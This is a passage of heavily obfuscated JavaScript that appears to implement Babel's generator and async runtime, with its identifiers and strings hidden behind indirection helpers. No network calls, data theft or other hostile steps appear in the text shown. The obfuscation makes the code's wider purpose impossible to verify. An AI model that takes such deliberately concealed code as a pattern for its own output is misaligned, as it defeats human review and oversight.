vt()[hY(Q7)],Ym(BP()[I4(CP)](bhF,Iw(MA),U4),[][[]]))?vt()[hY(vd)].apply(null,[EC,Iw(Iw({})),nA,l6F,Jd]):vt()[hY(Uh)](lX,th,jkF,O7F,lh)])){var CEf;return CEf=fOf(x5f[vt()[hY(vd)](EC,Iw(Iw(EC)),nA,l6F,xh)]),zg.pop(),CEf;}}else if(xEf){if(DM(this[gY()[LT(xh)](Iw(Iw([])),J1,N3,xh,MA)],x5f[Em(typeof QR()[gd(nA)],'undefined')?QR()[gd(lh)].call(null,lzF,c3,V6F,sl,Qh):QR()[gd(rH)](Fz,KJF,GW,K1,lh)])){var vQf;return vQf=fOf(x5f[QR()[gd(rH)](Fz,KJF,GW,r6,mp)],Iw(EC)),zg.pop(),vQf;}}else{if(Iw(fEf))throw new (p5[NA()[ZC(b1)].call(null,jM,Iw(Iw(MA)),Vc)])(BP()[I4(rh)](UhF,xh,HY));if(DM(this[gY()[LT(xh)].call(null,NJ,J1,N3,xh,np)],x5f[vt()[hY(vd)](EC,p0,nA,l6F,p0)])){var M5f;return M5f=fOf(x5f[vt()[hY(vd)].call(null,EC,Fk,nA,l6F,T4)]),zg.pop(),M5f;}}}}zg.pop();},Tw()[K4(Zt)](V1,Zt,Yp,Sd),function vrF(DLf,QKf){zg.push(MHF);for(var QsF=R3(this[A4()[F4(jJ)](K1,vr,ZD,lh)][fg()[lC(EC)](Am,OP,Ap)],Jk[MA]);zX(QsF,EC);--QsF){var GUf=this[Em(typeof A4()[F4(b1)],'undefined')?A4()[F4(sp)](LW,mr,Lp,sp):A4()[F4(jJ)](K1,vr,OX,US)][QsF];if(SI(GUf[NA()[ZC(Ap)].apply(null,[bS,Hk,EhF])],this[I1(typeof gY()[LT(xh)],Ym(BP()[I4(CP)].call(null,Fv,Gm,U4),[][[]]))?gY()[LT(xh)](vd,J1,hMF,xh,Zd):gY()[LT(g8)](Zr,DOF,U4,NCF,p0)])&&I2F.call(GUf,vt()[hY(vd)](EC,x8,nA,bbF,Ap))&&DM(this[gY()[LT(xh)](gJ,J1,hMF,xh,rH)],GUf[vt()[hY(vd)].call(null,EC,Qz,nA,bbF,Ek)])){var Rff=GUf;break;}}Rff&&(Em(Tw()[K4(KP)].call(null,bzF,Ot,K1,hCF),DLf)||Em(Tw()[K4(j4)].apply(null,[Dh,Bw,Xz,UI]),DLf))&&SI(Rff[NA()[ZC(Ap)](bS,Lp,EhF)],QKf)&&SI(QKf,Rff[vt()[hY(vd)].apply(null,[EC,sl,nA,bbF,Gm])])&&(Rff=null);var UFf=Rff?Rff[Tw()[K4(Sg)](Qz,p6,cW,Yn)]:{};UFf[vt()[hY(CP)](rn,Gm,xh,Dt,T4)]=DLf;UFf[I1(typeof Tw()[K4(Yp)],'undefined')?Tw()[K4(cW)](bR,vz,Ek,AC):Tw()[K4(Q7)](KJF,V1,Iw(EC),Ud)]=QKf;var KxF;return KxF=Rff?(this[I1(typeof Tw()[K4(vM)],'undefined')?Tw()[K4(Ap)](Xz,Iw(EC),Gm,HW):Tw()[K4(Q7)].apply(null,[SMF,Gp,V1,Er])]=A4()[F4(rh)](Gm,Tv,Iw([]),nA),this[A4()[F4(rh)](Gm,Tv,VS,mB)]=Rff[vt()[hY(vd)](EC,pt,nA,bbF,vd)],WKf):this[HC()[hw(sw)].apply(null,[Iw(Iw(MA)),Z9F,Iw(Iw(EC)),Fz,Fz,tS])](UFf),zg.pop(),KxF;},HC()[hw(sw)].apply(null,[nA,Z9F,sX,ZT,Fz,TMF]),function AUf(hOf,LQf){zg.push(ZLF);if(Em(Em(typeof Tw()[K4(Gp)],Ym('',[][[]]))?Tw()[K4(Q7)].apply(null,[nd,Fk,TR,qt]):Tw()[K4(Bw)](Sg,L4,b1,MJ),hOf[vt()[hY(CP)](rn,z0,xh,I0,np)]))throw hOf[Tw()[K4(cW)].call(null,bR,Iw(Iw(MA)),Iw(Iw({})),t8)];Em(Tw()[K4(KP)].call(null,bzF,Iw(EC),Iw(Iw(EC)),hl),hOf[vt()[hY(CP)](rn,Iw(MA),xh,I0,MA)])||Em(I1(typeof Tw()[K4(Qg)],'undefined')?Tw()[K4(j4)](Dh,xh,sl,KQF):Tw()[K4(Q7)](IPF,GT,Hk,PY),hOf[vt()[hY(CP)].call(null,rn,Iw(Iw(MA)),xh,I0,p6)])?this[A4()[F4(rh)].apply(null,[Gm,I9F,cc,vz])]=hOf[Tw()[K4(cW)].apply(null,[bR,Iw(EC),P7,t8])]:Em(A4()[F4(Qz)].apply(null,[Lt,b0,US,sl]),hOf[vt()[hY(CP)](rn,p6,xh,I0,z0)])?(this[NA()[ZC(Fk)].call(null,jx,Iw(Iw({})),Nh)]=this[Tw()[K4(cW)](bR,p0,Iw(Iw(MA)),t8)]=hOf[Tw()[K4(cW)].apply(null,[bR,MA,Ih,t8])],this[I1(typeof Tw()[K4(fh)],Ym([],[][[]]))?Tw()[K4(Ap)].call(null,Xz,jJ,sl,HJF):Tw()[K4(Q7)](w6,Iw([]),ZT,XMF)]=A4()[F4(Qz)].apply(null,[Lt,b0,ZI,cA]),this[Em(typeof A4()[F4(QW)],Ym('',[][[]]))?A4()[F4(sp)].apply(null,[JB,MZF,nA,Fk]):A4()[F4(rh)].apply(null,[Gm,I9F,Uh,Ap])]=Em(typeof NA()[ZC(Fk)],'undefined')?NA()[ZC(MA)].apply(null,[rh,Iw(Iw(MA)),Rx]):NA()[ZC(L1)].call(null,cc,Iw(EC),Y7F)):Em(Jz()[Wh(vd)].call(null,Q7,Sg,Lx,pkF),hOf[vt()[hY(CP)](rn,np,xh,I0,sw)])&&LQf&&(this[A4()[F4(rh)](Gm,I9F,KP,RJ)]=LQf);var frF;return zg.pop(),frF=WKf,frF;},Tw()[K4(Ot)](cc,VS,Av,xq),function nFf(Uqf){zg.push(IGF);for(var rLf=R3(this[A4()[F4(jJ)](K1,hl,nA,LD)][fg()[lC(EC)].call(null,EC,KA,Ap)],Jk[MA]);zX(rLf,EC);--rLf){var ZIF=this[A4()[F4(jJ)](K1,hl,b1,Iw(Iw(EC)))][rLf];if(Em(ZIF[vt()[hY(vd)](EC,ZI,nA,HUF,TR)],Uqf)){var U2F;return this[HC()[hw(sw)].apply(null,[Qg,Z9F,Jc,sX,Fz,Ut])](ZIF[Tw()[K4(Sg)].apply(null,[Qz,Qh,g8,j2])],ZIF[Jz()[Wh(p0)](Fz,rh,cc,jY)]),cQf(ZIF),zg.pop(),U2F=WKf,U2F;}}zg.pop();},NA()[ZC(KP)](bR,Iw(Iw({})),Rh),function YKf(nxF){zg.push(NjF);for(var QFf=R3(this[A4()[F4(jJ)](K1,dUF,Zt,dS)][fg()[lC(EC)](Ot,S6,Ap)],Jk[MA]);zX(QFf,EC);--QFf){var REf=this[A4()[F4(jJ)](K1,dUF,FP,Up)][QFf];if(Em(REf[I1(typeof NA()[ZC(H7)],'undefined')?NA()[ZC(Ap)].call(null,bS,ZD,OY):NA()[ZC(MA)].apply(null,[DCF,t4,VX])],nxF)){var l5f=REf[Tw()[K4(Sg)](Qz,Iw(EC),Q7,hZF)];if(Em(Tw()[K4(Bw)](Sg,Iw([]),g6,m6),l5f[vt()[hY(CP)].call(null,rn,CP,xh,q6F,wP)])){var xIF=l5f[I1(typeof Tw()[K4(bS)],Ym('',[][[]]))?Tw()[K4(cW)].apply(null,[bR,Fz,sw,x4]):Tw()[K4(Q7)](n8,c7,g6,ZB)];cQf(REf);}var fQf;return zg.pop(),fQf=xIF,fQf;}}throw new (p5[NA()[ZC(b1)](jM,OX,I0)])(Em(typeof NA()[ZC(EC)],Ym('',[][[]]))?NA()[ZC(MA)].call(null,Hc,vd,Qx):NA()[ZC(j4)](Lp,p0,j5F));},BP()[I4(Qz)](P4,Iw(Iw({})),ND),function mLf(SEf,hGf,L5f){zg.push(dMF);this[BP()[I4(K1)](ThF,th,H7)]=Sk(kL,[Em(typeof BP()[I4(H7)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[Wd,rH,Fn]):BP()[I4(L4)](rx,CP,Ix),rqf(SEf),I1(typeof QR()[gd(g6)],Ym([],[][[]]))?QR()[gd(Q7)](nA,zv,Lt,vz,Jc):QR()[gd(lh)](px,hr,RJF,fh,CP),hGf,A4()[F4(Zt)].apply(null,[Yp,d8,Iw(MA),O3]),L5f]);Em(A4()[F4(rh)](Gm,nfF,g8,US),this[Tw()[K4(Ap)].call(null,Xz,Iw([]),kC,f7F)])&&(this[Em(typeof Tw()[K4(QW)],Ym([],[][[]]))?Tw()[K4(Q7)](xCF,Zd,cW,Dc):Tw()[K4(cW)](bR,sl,T4,Wm)]=QOf);var YGf;return zg.pop(),YGf=WKf,YGf;}]);var kFf;return zg.pop(),kFf=J5f,kFf;};var pbf=function(DsF){"@babel/helpers - typeof";zg.push(gzF);pbf=KY(Vm()[K8(p0)].call(null,Ih,R9F),typeof p5[Tw()[K4(sw)](Zl,Fk,kC,LQF)])&&KY(NA()[ZC(pt)].call(null,TW,KP,tKF),typeof p5[I1(typeof Tw()[K4(C4)],Ym('',[][[]]))?Tw()[K4(sw)](Zl,nA,Jc,LQF):Tw()[K4(Q7)](C6F,Zt,LD,EOF)][BP()[I4(L4)](mhF,bR,Ix)])?function(hfF){return n2.apply(this,[cj,arguments]);}:function(bfF){return n2.apply(this,[rj,arguments]);};var wQf;return zg.pop(),wQf=pbf(DsF),wQf;};var rXF=function(){"use strict";var pxF=function(Ct,sd,Kn){return PS.apply(this,[pV,arguments]);};var txF=function(jff,MIF,CrF,kEf){zg.push(WY);var xNf=MIF&&mx(MIF[Em(typeof Tw()[K4(Dh)],'undefined')?Tw()[K4(Q7)](jM,Iw({}),mp,c4F):Tw()[K4(CP)](xh,Ap,gJ,gS)],sKf)?MIF:sKf;var OEf=p5[A4()[F4(nA)](cA,Q6F,Bw,Iw(Iw([])))][Tw()[K4(Gp)].apply(null,[fh,Gm,C4,w6])](xNf[I1(typeof Tw()[K4(Qg)],Ym('',[][[]]))?Tw()[K4(CP)].call(null,xh,vM,nA,gS):Tw()[K4(Q7)](PHF,mB,K1,wR)]);var Ibf=new VrF(kEf||[]);wKf(OEf,A4()[F4(fh)].apply(null,[g8,fr,jM,c7]),Sk(kL,[I1(typeof BP()[I4(bS)],Ym([],[][[]]))?BP()[I4(p0)](mAF,Qh,Qd):BP()[I4(mp)](P7,Fz,Q3),TxF(jff,CrF,Ibf)]));var ULf;return zg.pop(),ULf=OEf,ULf;};var sKf=function(){};var qff=function(){};var UUf=function(){};var Wqf=function(hUf,GOf){function Jbf(bUf,zQf,tqf,GQf){zg.push(SD);var hxF=n2(kQ,[hUf[bUf],hUf,zQf]);if(I1(Tw()[K4(Bw)](Sg,nw,Iw([]),PA),hxF[vt()[hY(CP)](rn,Iw(Iw([])),xh,lqF,Jc)])){var pKf=hxF[Tw()[K4(cW)].call(null,bR,Fk,Sg,O4)],bqf=pKf[BP()[I4(p0)].apply(null,[fhF,Iw(Iw(MA)),Qd])];var K2F;return K2F=bqf&&KY(HC()[hw(CP)].call(null,Iw({}),H7,g6,wP,Q7,w6),pbf(bqf))&&sNf.call(bqf,HC()[hw(Yp)](P7,QLF,Dh,Zr,rH,WX))?GOf[NA()[ZC(cW)](Jd,Iw(Iw(EC)),H8)](bqf[I1(typeof HC()[hw(Ap)],'undefined')?HC()[hw(Yp)].apply(null,[lh,QLF,Iw(Iw([])),Xz,rH,WX]):HC()[hw(MA)](Jd,zFF,Yp,Ek,hx,hR)])[A4()[F4(cW)](px,N8,Qz,pv)](function(bNf){zg.push(xd);Jbf(I1(typeof A4()[F4(qX)],Ym('',[][[]]))?A4()[F4(rh)](Gm,NCF,KC,Iw(Iw(EC))):A4()[F4(sp)].call(null,dX,fS,Iw(Iw(EC)),Ap),bNf,tqf,GQf);zg.pop();},function(q2F){zg.push(HNF);Jbf(Tw()[K4(Bw)](Sg,LD,GT,rC),q2F,tqf,GQf);zg.pop();}):GOf[NA()[ZC(cW)](Jd,Q7,H8)](bqf)[A4()[F4(cW)](px,N8,OX,FP)](function(HQf){zg.push(GJF);pKf[I1(typeof BP()[I4(Zr)],'undefined')?BP()[I4(p0)](VX,OX,Qd):BP()[I4(mp)](Et,np,XJF)]=HQf,tqf(pKf);zg.pop();},function(Gbf){zg.push(Kd);var PUf;return PUf=Jbf(Tw()[K4(Bw)](Sg,NJ,Iw(Iw(EC)),s8),Gbf,tqf,GQf),zg.pop(),PUf;}),zg.pop(),K2F;}GQf(hxF[Tw()[K4(cW)](bR,Iw(Iw(EC)),KP,O4)]);zg.pop();}var Xbf;zg.push(lpF);wKf(this,A4()[F4(fh)].apply(null,[g8,ECF,Iw(Iw({})),vd]),Sk(kL,[BP()[I4(p0)].call(null,KAF,sw,Qd),function HrF(BQf,pLf){var k5f=function(){return new GOf(function(kqf,nLf){Jbf(BQf,pLf,kqf,nLf);});};zg.push(hLF);var hLf;return hLf=Xbf=Xbf?Xbf[A4()[F4(cW)].call(null,px,Zh,Iw(MA),K1)](k5f,k5f):k5f(),zg.pop(),hLf;}]));zg.pop();};var cxF=function(sY){return PS.apply(this,[mV,arguments]);};var CNf=function(IW){return PS.apply(this,[p9,arguments]);};var VrF=function(WGf){zg.push(lQF);this[A4()[F4(jJ)].call(null,K1,HD,OX,vd)]=[Sk(kL,[NA()[ZC(Ap)].apply(null,[bS,sX,Vr]),Tw()[K4(Fk)].apply(null,[cA,c7,jJ,WhF])])],WGf[I1(typeof A4()[F4(Sg)],'undefined')?A4()[F4(pt)](Ot,KW,Iw(Iw({})),Uh):A4()[F4(sp)](Ac,nt,Iw([]),g8)](cxF,this),this[Em(typeof fg()[lC(O3)],'undefined')?fg()[lC(xh)].call(null,Iw(Iw([])),j9F,Nt):fg()[lC(pt)](sX,vMF,Ek)](Iw(EC));zg.pop();};var S2F=function(JIF){zg.push(ZjF);if(JIF||Em(Em(typeof BP()[I4(Lp)],Ym('',[][[]]))?BP()[I4(mp)](S6F,Iw(Iw(EC)),VX):BP()[I4(CP)](KJF,Iw(Iw(EC)),U4),JIF)){var jGf=JIF[qxF];if(jGf){var QLf;return zg.pop(),QLf=jGf.call(JIF),QLf;}if(KY(Vm()[K8(p0)](Ih,PkF),typeof JIF[A4()[F4(rh)].apply(null,[Gm,SEF,z0,Jc])])){var rQf;return zg.pop(),rQf=JIF,rQf;}if(Iw(p5[Jz()[Wh(nA)](vd,OC,V1,zCF)](JIF[fg()[lC(EC)](Iw({}),Kg,Ap)]))){var Q2F=LS(MA),sLf=function bEf(){zg.push(QS);for(;DM(++Q2F,JIF[fg()[lC(EC)](Iw({}),tm,Ap)]);)if(sNf.call(JIF,Q2F)){var WEf;return bEf[BP()[I4(p0)].call(null,UI,bR,Qd)]=JIF[Q2F],bEf[I1(typeof A4()[F4(GI)],Ym('',[][[]]))?A4()[F4(Bw)](Zl,C6,Ek,bR):A4()[F4(sp)](Ev,bzF,Iw(MA),rH)]=Iw(MA),zg.pop(),WEf=bEf,WEf;}bEf[BP()[I4(p0)].apply(null,[UI,Iw(Iw([])),Qd])]=sQf;bEf[A4()[F4(Bw)](Zl,C6,Av,p6)]=Iw(Jk[p0]);var GKf;return zg.pop(),GKf=bEf,GKf;};var CsF;return CsF=sLf[A4()[F4(rh)].apply(null,[Gm,SEF,CP,RJ])]=sLf,zg.pop(),CsF;}}throw new (p5[Vm()[K8(nA)](p0,Vp)])(Ym(pbf(JIF),I1(typeof A4()[F4(pv)],'undefined')?A4()[F4(Sg)](t4,A5F,Iw(Iw({})),sX):A4()[F4(sp)].call(null,HjF,bs,p6,jM)));};zg.push(EOF);rXF=function pNf(){return YrF;};var sQf;var YrF={};var jFf=p5[A4()[F4(nA)].apply(null,[cA,V6F,KP,bR])][I1(typeof Tw()[K4(p0)],Ym('',[][[]]))?Tw()[K4(CP)](xh,KC,Iw(EC),SD):Tw()[K4(Q7)](gS,H7,CP,dHF)];var sNf=jFf[NA()[ZC(sw)](Hk,US,nQF)];var wKf=p5[I1(typeof A4()[F4(kx)],'undefined')?A4()[F4(nA)].apply(null,[cA,V6F,Iw(Iw(EC)),pt]):A4()[F4(sp)].apply(null,[gOF,KD,OX,xh])][NA()[ZC(lh)].apply(null,[RJ,FP,GpF])]||function(tFF,zqF,OVF){return n2.apply(this,[p9,arguments]);};var tOf=KY(Vm()[K8(p0)].call(null,Ih,WhF),typeof p5[Tw()[K4(sw)](Zl,TR,ZD,pC)])?p5[I1(typeof Tw()[K4(hJ)],Ym('',[][[]]))?Tw()[K4(sw)].call(null,Zl,pv,jJ,pC):Tw()[K4(Q7)].call(null,ThF,Iw(Iw({})),g6,Cr)]:{};var qxF=tOf[BP()[I4(L4)].call(null,KjF,NJ,Ix)]||Jz()[Wh(xh)].apply(null,[nA,Ih,ES,WkF]);var ZQf=tOf[vt()[hY(xh)].apply(null,[rh,g8,Yp,bT,TR])]||(Em(typeof A4()[F4(Jd)],'undefined')?A4()[F4(sp)](mp,sS,FP,Up):A4()[F4(K1)](mA,Pg,vz,Iw([])));var zFf=tOf[A4()[F4(Yp)].apply(null,[Qg,CPF,kC,Ih])]||QR()[gd(vd)](Yp,WkF,TR,wP,LD);try{var O2F=zg.length;var xLf=Iw(Iw(nq));pxF({},Em(typeof BP()[I4(cA)],'undefined')?BP()[I4(mp)](tD,Uh,zmF):BP()[I4(CP)](TMF,Iw(MA),U4));}catch(rff){zg.splice(R3(O2F,MA),Infinity,EOF);pxF=function(cUF,JNF,CfF){return n2.apply(this,[rN,arguments]);};}YrF[Jz()[Wh(Q7)](xh,rH,Pd,fPF)]=txF;var rFf=Vm()[K8(cW)].apply(null,[GI,JY]);var jqf=I1(typeof fg()[lC(ND)],Ym([],[][[]]))?fg()[lC(NJ)].apply(null,[pt,Pc,GI]):fg()[lC(xh)](Iw(Iw({})),HR,XS);var TUf=Jz()[Wh(rH)](p0,L1,GUF,lzF);var Zbf=Vm()[K8(Bw)].apply(null,[Ot,bC]);var qbf={};var BUf={};pxF(BUf,qxF,function(){return n2.apply(this,[lj,arguments]);});var f2F=p5[A4()[F4(nA)].apply(null,[cA,V6F,Zr,cA])][Em(typeof A4()[F4(vM)],'undefined')?A4()[F4(sp)].apply(null,[NJF,Xv,US,dS]):A4()[F4(NJ)](Ih,M4,cc,TR)];var wUf=f2F&&f2F(f2F(S2F([])));wUf&&I1(wUf,jFf)&&sNf.call(wUf,qxF)&&(BUf=wUf);var DFf=UUf[Tw()[K4(CP)](xh,L4,bS,SD)]=sKf[I1(typeof Tw()[K4(OX)],'undefined')?Tw()[K4(CP)].call(null,xh,gJ,Iw([]),SD):Tw()[K4(Q7)](Lx,t4,z0,p7F)]=p5[A4()[F4(nA)](cA,V6F,LD,OC)][I1(typeof Tw()[K4(wP)],Ym('',[][[]]))?Tw()[K4(Gp)](fh,Av,Iw([]),Gk):Tw()[K4(Q7)](LW,Qz,kC,Nl)](BUf);function jOf(hsF){zg.push(Br);[A4()[F4(rh)](Gm,fhF,H7,LD),Tw()[K4(Bw)].call(null,Sg,g8,Up,vw),A4()[F4(Qz)](Lt,tJ,Iw(Iw([])),Iw(EC))][I1(typeof A4()[F4(kC)],'undefined')?A4()[F4(pt)](Ot,w7,c7,Qz):A4()[F4(sp)](mkF,DOF,OX,C4)](function(sUf){pxF(hsF,sUf,function(mxF){var BKf;zg.push(KC);return BKf=this[Em(typeof A4()[F4(dv)],Ym([],[][[]]))?A4()[F4(sp)].call(null,ZVF,gt,Ot,Iw({})):A4()[F4(fh)](g8,vKF,fh,j4)](sUf,mxF),zg.pop(),BKf;});});zg.pop();}function TxF(vNf,VOf,SNf){var kff=rFf;return function(zbf,vKf){zg.push(xn);if(Em(kff,TUf))throw new (p5[NA()[ZC(b1)].call(null,jM,nA,jkF)])(NA()[ZC(Bw)](Xz,Iw(Iw({})),fp));if(Em(kff,Zbf)){if(Em(Tw()[K4(Bw)](Sg,mp,Iw(Iw(EC)),cC),zbf))throw vKf;var wGf;return wGf=Sk(kL,[BP()[I4(p0)](PHF,V1,Qd),sQf,A4()[F4(Bw)].call(null,Zl,AA,EC,Qh),Iw(EC)]),zg.pop(),wGf;}for(SNf[Em(typeof Tw()[K4(ZI)],Ym('',[][[]]))?Tw()[K4(Q7)].apply(null,[NjF,z0,KP,sp]):Tw()[K4(Ap)](Xz,sl,pt,v4)]=zbf,SNf[Tw()[K4(cW)].call(null,bR,Iw(MA),Iw(EC),DF)]=vKf;;){var HGf=SNf[BP()[I4(K1)].apply(null,[R9F,Fk,H7])];if(HGf){var EOf=mNf(HGf,SNf);if(EOf){if(Em(EOf,qbf))continue;var Oqf;return zg.pop(),Oqf=EOf,Oqf;}}if(Em(Em(typeof A4()[F4(zt)],Ym('',[][[]]))?A4()[F4(sp)].call(null,TCF,UFF,Yp,Iw(EC)):A4()[F4(rh)](Gm,ST,OC,Zt),SNf[Tw()[K4(Ap)](Xz,p0,bR,v4)]))SNf[BP()[I4(fh)](tPF,jJ,Gm)]=SNf[Em(typeof A4()[F4(sp)],'undefined')?A4()[F4(sp)].apply(null,[l9F,Es,P7,cW]):A4()[F4(Ap)].call(null,RJ,mZ,z0,j0)]=SNf[Tw()[K4(cW)](bR,Hk,K7,DF)];else if(Em(Em(typeof Tw()[K4(dv)],Ym('',[][[]]))?Tw()[K4(Q7)](XAF,Iw(Iw([])),bS,Pm):Tw()[K4(Bw)](Sg,Iw(Iw([])),np,cC),SNf[I1(typeof Tw()[K4(nw)],Ym([],[][[]]))?Tw()[K4(Ap)](Xz,mp,np,v4):Tw()[K4(Q7)].apply(null,[nEF,g6,Am,hR])])){if(Em(kff,rFf))throw kff=Zbf,SNf[Tw()[K4(cW)].call(null,bR,Qz,bS,DF)];SNf[fg()[lC(rh)].call(null,Iw(EC),kJ,gv)](SNf[Tw()[K4(cW)](bR,Up,sX,DF)]);}else Em(A4()[F4(Qz)].apply(null,[Lt,Kz,QW,bS]),SNf[Em(typeof Tw()[K4(OX)],Ym('',[][[]]))?Tw()[K4(Q7)](fMF,th,pt,I0):Tw()[K4(Ap)](Xz,P7,RJ,v4)])&&SNf[Tw()[K4(Zt)](V1,p6,pt,kW)](A4()[F4(Qz)].call(null,Lt,Kz,Dh,rh),SNf[Tw()[K4(cW)](bR,L1,K1,DF)]);kff=TUf;var gGf=n2(kQ,[vNf,VOf,SNf]);if(Em(Jz()[Wh(vd)](Q7,V1,Lx,WZF),gGf[vt()[hY(CP)](rn,Jd,xh,hJF,QW)])){if(kff=SNf[A4()[F4(Bw)](Zl,AA,OX,K1)]?Zbf:jqf,Em(gGf[Tw()[K4(cW)].apply(null,[bR,Iw(EC),mB,DF])],qbf))continue;var NNf;return NNf=Sk(kL,[BP()[I4(p0)](PHF,r6,Qd),gGf[Tw()[K4(cW)](bR,H7,Iw(MA),DF)],A4()[F4(Bw)](Zl,AA,Iw(MA),TR),SNf[A4()[F4(Bw)](Zl,AA,Iw(Iw(MA)),FP)]]),zg.pop(),NNf;}Em(Tw()[K4(Bw)].call(null,Sg,RJ,Xz,cC),gGf[vt()[hY(CP)](rn,Jc,xh,hJF,Am)])&&(kff=Zbf,SNf[Tw()[K4(Ap)].call(null,Xz,Iw(Iw(MA)),Iw(Iw(EC)),v4)]=Tw()[K4(Bw)](Sg,lh,nw,cC),SNf[Em(typeof Tw()[K4(lh)],'undefined')?Tw()[K4(Q7)].apply(null,[BzF,bS,Dh,vmF]):Tw()[K4(cW)](bR,Iw(EC),T4,DF)]=gGf[Tw()[K4(cW)](bR,Zt,bR,DF)]);}zg.pop();};}function mNf(gqf,wqf){zg.push(Wc);var Sqf=wqf[Em(typeof Tw()[K4(NJ)],'undefined')?Tw()[K4(Q7)](NB,Dh,g8,ED):Tw()[K4(Ap)].call(null,Xz,Jd,Jc,b4)];var TGf=gqf[BP()[I4(L4)](fA,Iw([]),Ix)][Sqf];if(Em(TGf,sQf)){var dLf;return wqf[BP()[I4(K1)](tY,pv,H7)]=null,Em(Tw()[K4(Bw)].apply(null,[Sg,Iw(Iw({})),Iw(MA),tM]),Sqf)&&gqf[BP()[I4(L4)](fA,x8,Ix)][I1(typeof A4()[F4(L1)],Ym([],[][[]]))?A4()[F4(Qz)].apply(null,[Lt,Kw,z0,Iw(Iw(MA))]):A4()[F4(sp)](Cp,r9F,mp,K1)]&&(wqf[Em(typeof Tw()[K4(t4)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,Qw,Iw(Iw(EC)),Qg,XT):Tw()[K4(Ap)].apply(null,[Xz,Iw([]),Av,b4])]=A4()[F4(Qz)].call(null,Lt,Kw,Xz,g6),wqf[Tw()[K4(cW)](bR,ZT,Hk,gz)]=sQf,mNf(gqf,wqf),Em(Tw()[K4(Bw)](Sg,Qg,Iw(Iw([])),tM),wqf[Tw()[K4(Ap)].call(null,Xz,Zr,rH,b4)]))||I1(A4()[F4(Qz)].call(null,Lt,Kw,Iw([]),sX),Sqf)&&(wqf[Em(typeof Tw()[K4(Ih)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,dR,O3,j4,Zc):Tw()[K4(Ap)](Xz,sw,Am,b4)]=Tw()[K4(Bw)](Sg,Up,Iw({}),tM),wqf[Tw()[K4(cW)](bR,Yp,Hk,gz)]=new (p5[Vm()[K8(nA)].apply(null,[p0,G4])])(Ym(Ym(fg()[lC(Qz)](H7,j8F,wP),Sqf),Vm()[K8(Ap)](Cr,z4)))),zg.pop(),dLf=qbf,dLf;}var SsF=n2(kQ,[TGf,gqf[BP()[I4(L4)](fA,QW,Ix)],wqf[Tw()[K4(cW)](bR,nA,Jc,gz)]]);if(Em(Tw()[K4(Bw)].call(null,Sg,Uh,KC,tM),SsF[vt()[hY(CP)].apply(null,[rn,cA,xh,xX,ZD])])){var lqf;return wqf[Em(typeof Tw()[K4(Ot)],'undefined')?Tw()[K4(Q7)](Yn,K7,Qh,Xv):Tw()[K4(Ap)](Xz,K7,Qz,b4)]=Tw()[K4(Bw)](Sg,Iw({}),pv,tM),wqf[Tw()[K4(cW)].call(null,bR,Zr,Jd,gz)]=SsF[Em(typeof Tw()[K4(Sg)],Ym('',[][[]]))?Tw()[K4(Q7)](UY,Iw({}),Iw(Iw(MA)),Nt):Tw()[K4(cW)].apply(null,[bR,sl,L4,gz])],wqf[I1(typeof BP()[I4(b1)],'undefined')?BP()[I4(K1)].call(null,tY,r6,H7):BP()[I4(mp)].call(null,zt,mB,WqF)]=null,zg.pop(),lqf=qbf,lqf;}var NGf=SsF[Tw()[K4(cW)].call(null,bR,TR,NJ,gz)];var cEf;return cEf=NGf?NGf[A4()[F4(Bw)].call(null,Zl,tw,CP,Uh)]?(wqf[gqf[QR()[gd(Q7)].apply(null,[nA,DKF,Lt,Bw,K1])]]=NGf[BP()[I4(p0)](Il,Iw(Iw(EC)),Qd)],wqf[Em(typeof A4()[F4(L4)],Ym('',[][[]]))?A4()[F4(sp)](s3,Ds,Iw(Iw([])),g8):A4()[F4(rh)].call(null,Gm,fS,ZT,Iw(MA))]=gqf[I1(typeof A4()[F4(FP)],Ym([],[][[]]))?A4()[F4(Zt)](Yp,vC,Iw({}),Q7):A4()[F4(sp)](ZjF,xS,c7,GT)],I1(A4()[F4(Qz)](Lt,Kw,sX,Iw([])),wqf[Tw()[K4(Ap)].apply(null,[Xz,Lp,rH,b4])])&&(wqf[Tw()[K4(Ap)](Xz,MA,Iw(Iw(EC)),b4)]=A4()[F4(rh)](Gm,fS,QW,kC),wqf[Tw()[K4(cW)](bR,Qz,Zt,gz)]=sQf),wqf[BP()[I4(K1)].apply(null,[tY,lh,H7])]=null,qbf):NGf:(wqf[Tw()[K4(Ap)](Xz,KC,wP,b4)]=Em(typeof Tw()[K4(jM)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[jg,Lp,p0,HjF]):Tw()[K4(Bw)](Sg,Qz,Iw(EC),tM),wqf[Tw()[K4(cW)].call(null,bR,Qz,Zt,gz)]=new (p5[Vm()[K8(nA)](p0,G4)])(Tw()[K4(jJ)].apply(null,[th,Zr,c7,pUF])),wqf[BP()[I4(K1)](tY,Iw(Iw({})),H7)]=null,qbf),zg.pop(),cEf;}qff[Tw()[K4(CP)](xh,Iw([]),Zr,SD)]=UUf;wKf(DFf,fg()[lC(vd)].apply(null,[nw,NGF,Fk]),Sk(kL,[BP()[I4(p0)](SPF,Sg,Qd),UUf,Vm()[K8(g8)](gt,qm),Iw(Jk[p0])]));wKf(UUf,fg()[lC(vd)].call(null,Fk,NGF,Fk),Sk(kL,[BP()[I4(p0)].call(null,SPF,p0,Qd),qff,Vm()[K8(g8)](gt,qm),Iw(EC)]));qff[fg()[lC(cW)](Av,n1,Cr)]=pxF(UUf,zFf,Em(typeof NA()[ZC(qX)],'undefined')?NA()[ZC(MA)](Sg,cA,Yp):NA()[ZC(Zt)](Qd,Qg,n8));YrF[A4()[F4(Fk)](zt,p6F,Up,Bw)]=function(ONf){zg.push(U4);var sOf=KY(Em(typeof Vm()[K8(g6)],Ym('',[][[]]))?Vm()[K8(p6)](BGF,bT):Vm()[K8(p0)](Ih,MW),typeof ONf)&&ONf[fg()[lC(vd)](L4,KAF,Fk)];var wsF;return wsF=Iw(Iw(sOf))&&(Em(sOf,qff)||Em(NA()[ZC(Zt)](Qd,jJ,wNF),sOf[fg()[lC(cW)].call(null,Zr,Zp,Cr)]||sOf[Vm()[K8(Yp)].apply(null,[QW,XY])])),zg.pop(),wsF;};YrF[I1(typeof Tw()[K4(sl)],Ym([],[][[]]))?Tw()[K4(L1)](Kc,g8,j0,jp):Tw()[K4(Q7)].call(null,Ss,vM,pt,X4)]=function(MLf){zg.push(Cr);p5[I1(typeof 